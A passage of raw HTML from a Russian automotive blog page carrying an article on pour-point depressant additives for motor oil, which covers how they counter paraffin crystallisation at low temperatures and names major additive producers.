\"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11603","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1360","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:160px\">\n<!-- Yandex.RTB R-A-443825-23 -->\n<div id=\"yandex_rtb_R-A-443825-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-443825-23',\n    blockId: 'R-A-443825-23'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"350","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> </head> <body class="post-template-default single single-post postid-8308 single-format-standard custom-background group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://prem-motors.ru/">Автомасла</a></div> <p class="site-description">Все, что нужно знать об автомасле: актуальная информация о маслах в двигатель и КПП</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_1401" action="https://prem-motors.ru/" class="search-form"> <label class="screen-reader-text" for="s_1401">Поиск: </label> <input type="text" value="" name="s" id="s_1401" class="search-form__text"> <button type="submit" id="searchsubmit_1401" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-glavnoe-menju-container"><ul id="header_menu" class="menu"><li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1918"><a href="//prem-motors.ru/">Главная</a></li> <li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://prem-motors.ru/dopuski-motornogo-masla/">Допуски масел</a></li> <li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1938"><a href="https://prem-motors.ru/klassifikatsiya-motornogo-masla/">Классификации масел</a></li> <li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://prem-motors.ru/tablitsa-vyazkosti-motornogo-masla/">Таблица вязкости SAE</a></li> <li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://prem-motors.ru/klassifikatsiya-motornyih-masel-po-api/">Классификация по API</a></li> <li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://prem-motors.ru/oboznachenie-motornogo-masla/">Расшифровка обозначений</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/category/sravnenie-obzory-rejtingi/" itemprop="item"><span itemprop="name">Сравнение, обзоры, рейтинги </span></a><meta itemprop="position" content="1"></span></div> <article id="post-8308" class="post-8308 post type-post status-publish format-standard has-post-thumbnail category-prisadki category-sravnenie-obzory-rejtingi"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Депрессорные присадки: для чего они нужны</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2019-08-29">29.08.2019</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://prem-motors.ru/category/sravnenie-obzory-rejtingi/" itemprop="articleSection">Сравнение, обзоры, рейтинги </a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Алексей Назаров</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class='code-block code-block-11' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-1 --> <div id="yandex_rtb_R-A-443825-1"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-1",
                renderTo: "yandex_rtb_R-A-443825-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#depressornye-prisadki-dlya-chego-oni-nuzhny">Депрессорные присадки: для чего они нужны, разновидности добавок</a></li><li class="level-2"><a href="#rol-i-vidy-prisadok-v-masle">Роль и виды присадок в масле</a></li><li class="level-2"><a href="#depressornye-prisadki-vidy-produkta-printsip">Депрессорные присадки: виды продукта, принцип действия</a></li></ol></div><div class="wprt-container"><div class="fpm_start"></div> <div align="justify"> <h2 style="text-align: center;" id="depressornye-prisadki-dlya-chego-oni-nuzhny">Депрессорные присадки: для чего они нужны, разновидности добавок</h2> <p>Для улучшения эксплуатационных характеристик моторного масла в базовый продукт необходимо добавлять специальные химические компоненты. Выпускаются присадки, которые автолюбитель может использовать самостоятельно. Однако еще на стадии производства смазочной жидкости в нее вводятся различные добавки, без которых применение автомасла недопустимо. Депрессорные присадки к маслам относятся к незаменимым составляющим моторной смазки.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-medium wp-image-8309" src="https://prem-motors.ru/wp-content/uploads/2019/08/1-650x447.jpg" alt="Депрессорные присадки: для чего они нужны" width="650" height="447" srcset="https://prem-motors.ru/wp-content/uploads/2019/08/1-650x447.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/08/1-768x528.jpg 768w, https://prem-motors.ru/wp-content/uploads/2019/08/1.jpg 1134w" sizes="(max-width: 650px) 100vw, 650px"/><meta itemprop="width" content="650"><meta itemprop="height" content="447"></span></p> <h3 style="text-align: center;" id="rol-i-vidy-prisadok-v-masle">Роль и виды присадок в масле</h3> <p>Система смазки выполняет важную функцию в работе силового агрегата любого транспортного средства. Масло необходимо для:</p> <ul> <li>защиты от сухого трения сопряженных деталей мотора;</li> <li>вывода образующихся при работе двигателя нагара и загрязнений;</li> <li>теплорегуляции;</li> <li>недопущения коррозионных проявлений.</li> </ul> <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-7" data-html-access-allowed="true"> </amp-ad>--></div> <p>В целом использование смазочной жидкости повышает эксплуатационный ресурс двигателя. Независимо от того, о каком масле идет речь, о синтетическом или минеральном, базовый продукт, полученный после перегонки сырой нефти или углеводородов, не обладает теми свойствами, которые требуются от него для нормальной работы мотора. Чтобы смазка была стабильна в течение всего времени эксплуатации независимо от внешних воздействий, сохраняла температурно-вязкостные характеристики, не вступала в контакт с материалами, из которых изготовлены детали силового агрегата, в нее должны быть добавлены дополнительные химические компоненты — <span style="font-size: 14pt;"><a href="http://supro.pro">присадки</a></span>, имеющие различное предназначение.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-medium wp-image-8311" src="https://prem-motors.ru/wp-content/uploads/2019/08/2-650x305.jpg" alt="Депрессорные присадки: для чего они нужны" width="650" height="305" srcset="https://prem-motors.ru/wp-content/uploads/2019/08/2-650x305.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/08/2-768x360.jpg 768w, https://prem-motors.ru/wp-content/uploads/2019/08/2.jpg 774w" sizes="(max-width: 650px) 100vw, 650px"/><meta itemprop="width" content="650"><meta itemprop="height" content="305"></span></p> <p>Основные виды добавляемых в масло присадок: нормализующие вязкость, противоокислительные, препятствующие пенообразованию, снижающие износ деталей, ингибиторы коррозии, диспергирующие добавки. Используются также приработочные, противоизносные и противозадирные составы. Содержание дополнительных компонентов в смазке может доходить до 30%. При этом многие присадки являются многофункциональными. Обычно все необходимые составляющие вводятся в масло на стадии его производства. Некоторые присадки могут добавляться самими автолюбителями при проведении замены жидкости. Целесообразность их применения определяется самим владельцем железного коня в зависимости от состояния и условий эксплуатации транспортного средства.</p> <p><em>Работа моторной смазки в условиях низких температурных значений имеет свои нюансы.</em></p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-medium wp-image-8310" src="https://prem-motors.ru/wp-content/uploads/2019/08/3-650x390.jpg" alt="Депрессорные присадки: для чего они нужны" width="650" height="390" srcset="https://prem-motors.ru/wp-content/uploads/2019/08/3-650x390.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/08/3-768x461.jpg 768w, https://prem-motors.ru/wp-content/uploads/2019/08/3.jpg 1000w" sizes="(max-width: 650px) 100vw, 650px"/><meta itemprop="width" content="650"><meta itemprop="height" content="390"></span></p> <p>В базовое масло, в котором содержится большое количество парафинов, необходимо вводить депрессорные присадки. При снижении температуры у жидкости может ухудшаться текучесть. Это обуславливается кристаллизацией парафина, вследствие чего смазка лишается подвижности. В результате ухудшается прокачиваемость и фильтруемость автомасла. Критичной для смазки становится размер образовавшихся кристаллов, приближающийся к 100 мкм.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-6" data-html-access-allowed="true"> </amp-ad>--> </div> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-medium wp-image-8312" src="https://prem-motors.ru/wp-content/uploads/2019/08/4-650x441.jpg" alt="Депрессорные присадки: для чего они нужны" width="650" height="441" srcset="https://prem-motors.ru/wp-content/uploads/2019/08/4-650x441.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/08/4-768x520.jpg 768w, https://prem-motors.ru/wp-content/uploads/2019/08/4.jpg 844w" sizes="(max-width: 650px) 100vw, 650px"/><meta itemprop="width" content="650"><meta itemprop="height" content="441"></span></p> <p>Полностью удалить парафины из состава достаточно сложно (процесс депарафинизации относится к весьма капиталоемким этапам переработки нефтепродуктов или газа), к тому же эти компоненты оказывают положительное воздействие на смазывающую способность жидкости. В связи с этим необходимо добавление веществ, понижающих температуру застывания моторного масла и, следовательно, не допускающих срастания кристаллов (гелеобразования).</p> <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-6' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-2 --> <div id="yandex_rtb_R-A-443825-2"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-2",
                renderTo: "yandex_rtb_R-A-443825-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p>Стоит отметить, что подобные присадки, снижающие температурный порог кристаллизации, выпускаются не только для моторного масла, но и для дизельного топлива (они получили название &#171;антигели&#187;).</p> <h3 style="text-align: center;" id="depressornye-prisadki-vidy-produkta-printsip">Депрессорные присадки: виды продукта, принцип действия</h3> <p>Уменьшить температуру кристаллизации моторного масла и улучшить его текучесть способны депрессорные добавки. Эффект от их применения зависит от исходной вязкости смазки, его состава (особенно содержания углеводородов, застывающих при высоких температурных значениях). Добавление депрессоров помогает понизить температуру застывания жидкости на 5&#8230;25 градусов. Например, если базовое минеральное масло имеет порог застывания -15 градусов, после введения добавки можно получить смазку с температурой кристаллизации -35 градусов.</p> <div class='code-block code-block-12' style='margin: 8px 0; clear: both;'> <!-- <div style="margin:20px 0;"> <div style="float:left; padding-right:100px;"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #1 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="1144690350"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> --> <!-- <div> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #2 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="6600675941"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </div> --></div> <p>Что отличает депрессорные присадки: свойства этой автохимии позволяют ее частицам находиться во взвешенном состоянии. Адсорбируясь с парафиновыми кристаллами, они препятствуют их росту и образуют с ними довольно непрочную кристаллическую решетку, что не нарушает подвижность моторного масла.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-medium wp-image-8313" src="https://prem-motors.ru/wp-content/uploads/2019/08/5-650x253.jpg" alt="Депрессорные присадки: для чего они нужны" width="650" height="253" srcset="https://prem-motors.ru/wp-content/uploads/2019/08/5-650x253.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/08/5-768x299.jpg 768w, https://prem-motors.ru/wp-content/uploads/2019/08/5.jpg 813w" sizes="(max-width: 650px) 100vw, 650px"/><meta itemprop="width" content="650"><meta itemprop="height" content="253"></span></p><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-4 --> <div id="yandex_rtb_R-A-443825-4"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-4",
                renderTo: "yandex_rtb_R-A-443825-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p>Наибольший эффект от применения депрессоров достигается при содержании в смазке парафина в пределах 1&#8230;3%.</p> <blockquote><p><span style="color: #000080; font-size: 14pt;"><em>Важно! Если в масле содержится более 6% парафина, эффекта от применения депрессоров не будет. Также не будут эффективно действовать присадки в смазках, в которых кристаллизация при высоких температурах вызвана не содержанием в них парафинов, а церезинов.</em></span></p></blockquote> <p>Помимо того, что депрессорные присадки обеспечивают необходимую вязкость масла при низких температурах, они должны быть стойкими к деструкции от воздействия высоких температур и кислорода, а также не влиять на эффективность действия других вводимых в масло добавок. Выпускаются они в виде порошка или раствора. Содержание депрессоров в смазочной жидкости может достигать 1%.</p> <blockquote><p><span style="color: #000080; font-size: 14pt;"><em>Для справки! </em><em>Депрессорные присадки к маслам:</em><em> название</em><em> добавки получили от слова &#171;депрессор&#187;, что означает </em>—<em> реагент, подавляющий какой-либо процесс.</em></span></p></blockquote> <p>Сегодня производители предлагают несколько видов депрессорных присадок, различающихся по химическому составу. Довольно популярны продукты алкилирования фенолов и нафталинов хлорированным парафином, отдельные полимеры полиэфиров и др.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-medium wp-image-8314" src="https://prem-motors.ru/wp-content/uploads/2019/08/6-650x164.jpg" alt="Депрессорные присадки: для чего они нужны" width="650" height="164" srcset="https://prem-motors.ru/wp-content/uploads/2019/08/6-650x164.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/08/6-768x193.jpg 768w, https://prem-motors.ru/wp-content/uploads/2019/08/6.jpg 778w" sizes="(max-width: 650px) 100vw, 650px"/><meta itemprop="width" content="650"><meta itemprop="height" content="164"></span></p> <p>Сами производители моторного масла присадки, конечно, не выпускают. Разработкой химии для большинства всемирно известных марок автомасла занимаются несколько крупных компаний. Наиболее востребована сегодня продукция таких предприятий, как &#171;Afton&#187;, &#171;Lubrizol&#187;, &#171;Infineum&#187; и &#171;Oronite&#187;.</p> <div class="su-youtube su-u-responsive-media-yes"><iframe loading="lazy" width="600" height="400" src="https://www.youtube.com/embed/fVCxsP71BII?" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" ></iframe></div> <p>Известны и отечественные разработки депрессоров для смазочных масел — &#171;АФК&#187; и &#171;АзНИИ&#187;. Для получения присадок производится алкилирование фенола хлорпарафином в присутствии хлорида алюминия. Также используются парафлоу, сантопур, окисленный петролатум, вольтол и другие. Причем применение сантопура дает необходимый эффект даже при введении в масло с высоким содержанием парафина (до 10%).</p> </div> <p>Добавление в масло депрессоров, а также других необходимых присадок позволяет обеспечить нормальную работу силового агрегата в течение длительного периода.</p> <div class="fpm_end"></div> </div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-10' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-5 --> <div id="yandex_rtb_R-A-443825-5"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-5",
                renderTo: "yandex_rtb_R-A-443825-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <!-- CONTENT END 2 --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <!--noindex--> <div class="author-box"> <div class="author-box__ava"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' loading='lazy' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Алексей Назаров<em>/ автор статьи</em> </div> <div class="author-box__description"> <!--noindex--><p>Руководитель сети СТО с огромным стажем работы.</p> <!--/noindex--> </div> </div> </div> <!--/noindex--> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fprem-motors.ru%2Fdepressornye-prisadki-dlja-chego-oni-nuzhny%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprem-motors.ru%2Fdepressornye-prisadki-dlja-chego-oni-nuzhny%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%94%D0%B5%D0%BF%D1%80%D0%B5%D1%81%D1%81%D0%BE%D1%80%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B8%D1%81%D0%B0%D0%B4%D0%BA%D0%B8%3A+%D0%B4%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BE%D0%BD%D0%B8+%D0%BD%D1%83%D0%B6%D0%BD%D1%8B&url=https%3A%2F%2Fprem-motors.ru%2Fdepressornye-prisadki-dlja-chego-oni-nuzhny%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fprem-motors.ru%2Fdepressornye-prisadki-dlja-chego-oni-nuzhny%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%94%D0%B5%D0%BF%D1%80%D0%B5%D1%81%D1%81%D0%BE%D1%80%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B8%D1%81%D0%B0%D0%B4%D0%BA%D0%B8%3A+%D0%B4%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BE%D0%BD%D0%B8+%D0%BD%D1%83%D0%B6%D0%BD%D1%8B%20https%3A%2F%2Fprem-motors.ru%2Fdepressornye-prisadki-dlja-chego-oni-nuzhny%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%94%D0%B5%D0%BF%D1%80%D0%B5%D1%81%D1%81%D0%BE%D1%80%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B8%D1%81%D0%B0%D0%B4%D0%BA%D0%B8%3A+%D0%B4%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BE%D0%BD%D0%B8+%D0%BD%D1%83%D0%B6%D0%BD%D1%8B%20https%3A%2F%2Fprem-motors.ru%2Fdepressornye-prisadki-dlja-chego-oni-nuzhny%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fprem-motors.ru%2Fdepressornye-prisadki-dlja-chego-oni-nuzhny%2F&text=%D0%94%D0%B5%D0%BF%D1%80%D0%B5%D1%81%D1%81%D0%BE%D1%80%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B8%D1%81%D0%B0%D0%B4%D0%BA%D0%B8%3A+%D0%B4%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BE%D0%BD%D0%B8+%D0%BD%D1%83%D0%B6%D0%BD%D1%8B"></span> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prem-motors.ru/depressornye-prisadki-dlja-chego-oni-nuzhny/" content="Депрессорные присадки: для чего они нужны"> <meta itemprop="dateModified" content="2019-11-23"> <meta itemprop="datePublished" content="2019-08-29T12:15:49+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Автомасла"><meta itemprop="telephone" content="Автомасла"><meta itemprop="address" content="https://prem-motors.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-12649" class="post-card post-card-related post-12649 post type-post status-publish format-standard has-post-thumbnail category-sravnenie-obzory-rejtingi"> <div class="post-card__image"><a href="https://prem-motors.ru/reyting-polusintetich-benzinovyh/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/05/reyting-polusintetich-benzinovyh-1-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2024/05/reyting-polusintetich-benzinovyh-1-330x140.png 330w, https://prem-motors.ru/wp-content/uploads/2024/05/reyting-polusintetich-benzinovyh-1-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">24.05.2024</span><span class="entry-category"><span>Сравнение, обзоры, рейтинги </span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/reyting-polusintetich-benzinovyh/">Рейтинг полусинтетического масла для бензиновых двигателей</a></div></header> </div> <div id="post-12623" class="post-card post-card-related post-12623 post type-post status-publish format-standard has-post-thumbnail category-sravnenie-obzory-rejtingi"> <div class="post-card__image"><a href="https://prem-motors.ru/reyting-sinteticheskogo-benzinovyh/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/05/reyting-sinteticheskogo-benzinovyh-1-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2024/05/reyting-sinteticheskogo-benzinovyh-1-330x140.png 330w, https://prem-motors.ru/wp-content/uploads/2024/05/reyting-sinteticheskogo-benzinovyh-1-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">20.05.2024</span><span class="entry-category"><span>Сравнение, обзоры, рейтинги </span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/reyting-sinteticheskogo-benzinovyh/">Рейтинг синтетического моторного масла для бензиновых двигателей</a></div></header> </div> <div id="post-12384" class="post-card post-card-related post-12384 post type-post status-publish format-standard has-post-thumbnail category-sravnenie-obzory-rejtingi"> <div class="post-card__image"><a href="https://prem-motors.ru/diagnostika-i-remont-avtomobilej-mercedes-benz/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/03/2018-mercedes-benz-c-class-coupe-and-cabriolet-in-depth-model-review-car-and-driver-photo-703113-s-original-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2024/03/2018-mercedes-benz-c-class-coupe-and-cabriolet-in-depth-model-review-car-and-driver-photo-703113-s-original-330x140.jpg 330w, https://prem-motors.ru/wp-content/uploads/2024/03/2018-mercedes-benz-c-class-coupe-and-cabriolet-in-depth-model-review-car-and-driver-photo-703113-s-original-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">01.03.2024</span><span class="entry-category"><span>Сравнение, обзоры, рейтинги </span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/diagnostika-i-remont-avtomobilej-mercedes-benz/">Диагностика и ремонт автомобилей Mercedes-Benz</a></div></header> </div> <div id="post-12368" class="post-card post-card-related post-12368 post type-post status-publish format-standard has-post-thumbnail category-prisadki"> <div class="post-card__image"><a href="https://prem-motors.ru/maksimizirujte-jeffektivnost-dvigatelja-s-ispolzovaniem-toplivnyh-prisadok/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/02/prisadki-dlya-dvigatelya-v-maslo-rimet_5913a574addf2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2024/02/prisadki-dlya-dvigatelya-v-maslo-rimet_5913a574addf2-330x140.jpg 330w, https://prem-motors.ru/wp-content/uploads/2024/02/prisadki-dlya-dvigatelya-v-maslo-rimet_5913a574addf2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">07.02.2024</span><span class="entry-category"><span>Присадки</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/maksimizirujte-jeffektivnost-dvigatelja-s-ispolzovaniem-toplivnyh-prisadok/">Максимизируйте эффективность двигателя с использованием топливных присадок</a></div></header> </div> <div id="post-12344" class="post-card post-card-related post-12344 post type-post status-publish format-standard has-post-thumbnail category-avtonovosti category-sravnenie-obzory-rejtingi"> <div class="post-card__image"><a href="https://prem-motors.ru/livan-auto-na-rossijskom-rynke/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2023/12/wznps6erhqeqqfbaj4puaqa5lbyb8b8lp5b6unvu-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2023/12/wznps6erhqeqqfbaj4puaqa5lbyb8b8lp5b6unvu-330x140.jpg 330w, https://prem-motors.ru/wp-content/uploads/2023/12/wznps6erhqeqqfbaj4puaqa5lbyb8b8lp5b6unvu-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">11.12.2023</span><span class="entry-category"><span>Сравнение, 